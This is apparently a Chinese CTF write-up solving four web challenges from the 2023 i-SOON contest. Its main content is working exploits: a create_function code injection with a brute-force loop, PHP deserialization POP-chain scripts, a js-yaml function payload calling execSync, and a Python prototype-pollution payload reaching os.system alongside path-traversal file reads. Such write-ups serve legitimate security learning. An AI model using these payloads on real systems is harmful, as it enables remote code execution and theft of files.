目录
[What's my name](#What's my name)
[Swagger docs](#Swagger docs)
赛题链接:GitHub - D0g3-Lab/i-SOON_CTF_2023: 2023 第六届安洵杯 题目环境/源码
What's my name

第一段正则用于匹配以 include 结尾的字符串,并且在 include 之前,可以有任意多个 5 个字符组成的块。
下面明显可以看到create_function注入PHP代码 之create_function()函数_create function-CSDN博客
再一个条件判断
如果 d0g3 的长度等于 miao 字符串的最后两个字符的值,且 name 严格等于 miao的值
匿名函数在创建后,函数变量会存储一个值从lambda_1开始,数字不断增大的字符串,且每创建一次,这个字符串数字部分都会增大,除非结束php的进程,刷新网页仍会继续计数
先测payload的长度
1234'"]);}include('php://filter/read=string.strip_tags/resource=admin.php');echo 'Z3r4y';/*
print(len("""1234'"]);}include('php://filter/read=string.strip_tags/resource=admin.php');echo 'Z3r4y';/*"""))
# 91再写个脚本循环发包include读到flag
import requests
url="http://127.0.0.1:9999"
while 1:
a=requests.get(url+"?d0g3=1234%27%22]);}include(%27php://filter/read=string.strip_tags/resource=admin.php%27);echo 'Z3r4y';/*&name=%00lambda_91")
print(a.text)
if"Z3r4y" in a.text:
break
print("testing...")
print(a.text)
easy_unserialize
瞪眼看链子
You#__wakeup -> Luck#__unset -> Good#__isset -> To#__set -> Luck#__get -> To#__call -> Luck#__toString -> Flag#__invoke
先FilesystemIterator扫目录
exp:
<?php
class Good{
public $g1;
public $gg2;
}
class Luck{
public $l1;
public $ll2;
public $md5;
public $lll3;
}
class To{
public $t1;
public $tt2;
public $arg1;
}
class You{
public $y1;
}
class Flag{
}
// You#__wakeup -> Luck#__unset -> Good#__isset -> To#__set -> Luck#__get -> To#__call -> Luck#__toString -> Flag#__invoke
$h=new Flag();
$g=new Luck();
$f=new To();
$e=new Luck();
$d=new To();
$c=new Good();
$b=new Luck();
$a=new You();
$h->FilesystemIterator='/';
$g->l1=$h;
$f->arg1='';
$f->t1=$g;
$e->ll2=$f;
$d->tt2=$e;
$c->gg2='$';
$c->g1=$d;
$b->md5='wSjM90msQ7RqwX3tvQ42';
$b->lll3=$c;
$a->y1=$b;
echo serialize($a);
再SplFileObject读文件
<?php
class Good{
public $g1;
public $gg2;
}
class Luck{
public $l1;
public $ll2;
public $md5;
public $lll3;
}
class To{
public $t1;
public $tt2;
public $arg1;
}
class You{
public $y1;
}
class Flag{
}
// You#__wakeup -> Luck#__unset -> Good#__isset -> To#__set -> Luck#__get -> To#__call -> Luck#__toString -> Flag#__invoke
$h=new Flag();
$g=new Luck();
$f=new To();
$e=new Luck();
$d=new To();
$c=new Good();
$b=new Luck();
$a=new You();
$h->SplFileObject='/FfffLlllLaAaaggGgGg';
$g->l1=$h;
$f->arg1='';
$f->t1=$g;
$e->ll2=$f;
$d->tt2=$e;
$c->gg2='$';
$c->g1=$d;
$b->md5='wSjM90msQ7RqwX3tvQ42';
$b->lll3=$c;
$a->y1=$b;
echo serialize($a);
signal
漏洞的点在yaml反序列化

js-yaml的版本是3.14.1

公开搜到很多3.13.1之前版本的jsyaml漏洞利用,但靶机是3.14.1,我们去看commits

看到3.14.0之后就是4.0.0

 render传给preview.ejs渲染的时候会调用属性的toString方法
render传给preview.ejs渲染的时候会调用属性的toString方法
最终payload:
"name" : { toString: !!js/function "function(){ flag = process.mainModule.require('child_process').execSync('cat /f*').toString(); return flag;}"}
直接读到flag

Swagger docs
任意文件读取读源码

看到update存在原型链污染


先注册登录


参考CTFtime.org / idekCTF 2022* / task manager / Writeup
可以污染下面的值来利用render_template_string去RCE
__init__.__globals__.__loader__.__init__.__globals__.sys.modules.jinja2.runtime.exported[0]payload:
{
"__init__": {
"__globals__": {
"__loader__": {
"__init__": {
"__globals__": {
"sys": {
"modules": {
"jinja2": {
"runtime": {
"exported": ["*;__import__('os').system('ls /app > /result1');#"]
}
}
}
}
}
}
}
}
}
}

先随便读个文件触发render_template_string
/api-base/v0/search?file=../../../../../app/run.sh&type=text再任意文件读即可
/api-base/v0/search?file=../../../../../result1&type=text 再污染一次
再污染一次
{
"__init__": {
"__globals__": {
"__loader__": {
"__init__": {
"__globals__": {
"sys": {
"modules": {
"jinja2": {
"runtime": {
"exported": ["*;__import__('os').system('cat /app/Cx05PYxZKFIK2aLjb9HjYuyvn1IJHz0T_FLAG > /result2');#"]
}
}
}
}
}
}
}
}
}
}再触发一次
/api-base/v0/search?file=../../../../../app/run.sh&type=text再读一次
/api-base/v0/search?file=../../../../../result2&type=text